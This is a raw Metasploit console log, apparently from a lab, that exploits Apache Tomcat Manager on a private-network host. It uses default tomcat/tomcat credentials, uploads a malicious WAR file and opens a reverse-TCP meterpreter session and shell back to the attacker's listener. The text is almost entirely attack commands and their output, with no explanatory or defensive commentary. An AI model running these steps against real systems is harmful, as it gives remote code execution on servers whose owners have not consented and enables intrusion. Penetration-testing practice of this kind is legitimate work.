 msf6 > search tomcat_mgr_deploy
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check  Description
-  ----                                   ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_deploy  2009-11-09       excellent  Yes    Apache Tomcat Manager Application Deployer Authenticated Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_deploy
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rhost 192.168.138.103
rhost => 192.168.138.103
msf6 exploit(multi/http/tomcat_mgr_deploy) > set rport 8180
rport => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 172.23.165.178:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6226 bytes as SoOsywDkIVbwUmNfn.war ...
[*] Executing /SoOsywDkIVbwUmNfn/7c9Pa9unFzTSERw5sQBVou2bh.jsp...
[*] Undeploying SoOsywDkIVbwUmNfn ...
[*] Sending stage (58060 bytes) to 172.23.160.1
[*] Meterpreter session 1 opened (172.23.165.178:4444 -> 172.23.160.1:54301 ) at 2021-12-03 09:50:56 +0000
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
tomcat55